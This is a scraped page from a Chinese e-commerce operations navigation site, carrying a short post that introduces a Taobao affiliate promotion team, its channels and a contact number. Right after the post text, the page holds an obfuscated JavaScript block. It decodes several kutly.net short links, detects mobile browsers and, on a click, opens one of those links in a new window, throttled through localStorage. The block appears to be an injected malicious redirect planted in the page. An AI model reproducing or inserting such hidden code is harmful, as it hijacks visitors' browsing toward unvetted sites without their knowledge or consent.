                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
                                                <span>拼多多运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/2287.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-3 my-md-4">
    <div class="auto-ad-url text-center mb-3"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><nav class="text-xs mb-3 mb-md-4"  aria-label="breadcrumb"><i class="iconfont icon-home"></i> <a class="crumbs" href="https://www.chaoyunying.com/">首页</a><i class="text-danger px-1">•</i><a href="https://www.chaoyunying.com/taobaoke" rel="category tag">淘宝客资源</a><i class="text-danger px-1">•</i><span aria-current="page">淘客团队介绍,小麦豆联盟团队</span></nav>    <main class="content" role="main">
    <div class="content-wrap">
        <div class="content-layout">
                <div class="panel card">
        <div class="card-body">
        <div class="panel-header mb-4"><h1 class="h3 mb-3">淘客团队介绍,小麦豆联盟团队</h1><div class="d-flex flex-fill text-muted text-sm pb-4 border-bottom border-t"><span class="mr-3 d-none d-sm-block"><a href="https://www.chaoyunying.com/taobaoke"><i class="iconfont icon-classification"></i> 淘宝客资源</a></span><span class="mr-3"><i class="iconfont icon-time"></i><span title="2021年4月16日 pm7:49发布">5年前 (2021)发布</span></span><span class="mr-3"><a href="https://www.chaoyunying.com/author/2" title="大橘"><i class="iconfont icon-user-circle"></i> 大橘</a></span><div class="flex-fill"></div><span class="views mr-3"><i class="iconfont icon-chakan"></i> 581</span><span class="mr-3"><a class="smooth-n" href="#comments"> <i class="iconfont icon-comment"></i> 0</a></span>
                <span class="mr-3"><a class="btn-like btn-link-like " href="javascript:;" data-action="post_star" data-post_type="post" data-id="2287" data-ticket="b10f91c69f"><i class="star-ico iconfont icon-collection-line"></i> <span class="star-count-2287">0</span></a></span></div></div>                <div class="panel-body single mt-2"> 
            <p>团队介绍:小麦豆联盟发展至今已有招商人员20人，现主要招商渠道为电话，QQ，微信，和走访周边淘宝天猫商家洽谈商务合作。我们团队擅长的类目有家居家电，美妆美食母婴女装类目。渠道方面我们团队现在对接的有彤妈战队、早安、文案大师、天峻等采集群。我们团队入驻平台有大淘客、好单库、选单网、实惠猪、淘客助手等几大推广平台账号名小麦兜联盟和曝光者社群联盟。自由渠道方面我们有2000人宝妈QQ群，500人微信优惠券群，小嗨联盟等多个购物精选群，并且我们组建了自己的抖音小视频拍摄团队，可以为商家提供产品拍摄。再与商家确认合作后我们会为商家指定相关文案，推广计划，效果图与短视频拍摄，在商家对推广计划满意后进行推广，有效提高产品销量。公司地址： 暂无。淘客实力,分三项,满是五,一最差:金额:3|笔数:3|能力:1。联系方式:注意是钉钉号,用钉钉搜索.18821917871|<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        </div>
        <div class="post-tags my-3"><i class="iconfont icon-tags mr-2"></i><a href="https://www.chaoyunying.com/taobaoke" class="btn  btn-sm text-xs text-height-xs m-1 rounded-pill"  rel="tag" title="查看更多文章"># 淘宝客资源</a></div><div class="text-xs text-muted"><div><span>©</span> 版权声明</div><div class="posts-copyright">文章版权归作者所有，未经允许请勿转载。</div></div> 
                </div>
    </div>
        <div class="near-navigation rounded mt-4 py-2">
                        <div class="nav previous border-right border-color">
